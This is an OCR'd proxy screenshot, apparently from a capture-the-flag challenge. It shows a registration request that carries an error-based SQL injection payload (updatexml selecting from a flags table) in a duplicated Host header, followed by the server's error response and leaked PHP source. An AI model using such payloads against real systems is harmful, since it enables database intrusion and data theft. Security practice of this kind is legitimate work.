 Go
Cancel
< | ▾
> | ▾
Target: http://45.61.157.252
Request
Raw
Params
Headers
Hex
POST /main/register HTTP/1.1
Host: 2018.mhz.pw
Host:
'<updatexml(0,concat(0xa,(select(flag)from(flags))),0))#"@example
.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Connection: close
Content-Type: multipart/form-data; boundary=--------356678531
Content-Length: 176
----------356678531
Content-Disposition: form-data; name="username"
"b
----------356678531
Content-Disposition: form-data; name="password"
aaa
----------356678531--
Response
Raw
Headers
Hex
HTML
Render
Database SQL: "INSERT INTO `users`( `username`,`password`,
VALUES (
'"b','47bce5c74f589f4867dbd57e9ca9f808','"b@'<updatexml(0,
)", ErrorInfo: XPATH syntax error: ' 代码审计圈年年有余步'
/data/main/protected/lib/core.php on line 268
263. $db = $this->dbInstance($GLOBALS['mysql'], 'master');
264.
265. $result = $db->query($sql);
266. if (!$result) {
267. $err = $db->error;
268. err('Database SQL: "' . $sql. '", ErrorInfo: '. $err);
269. }
270.
271. if ($readonly) {